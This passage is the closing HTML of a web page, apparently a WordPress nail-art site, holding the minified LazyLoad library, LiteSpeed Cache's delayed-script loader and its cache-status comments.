n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://chicnailart.com/wp-content/litespeed/js/ec25c4efd12a1249103ab71d71e529dd.js?ver=75b51"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 06:29:26 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 06:29:25 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4cd75b42130b45990fc5decc97d09a9c.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/8f661eb71f8ead235ab5d9e787117f33.css -->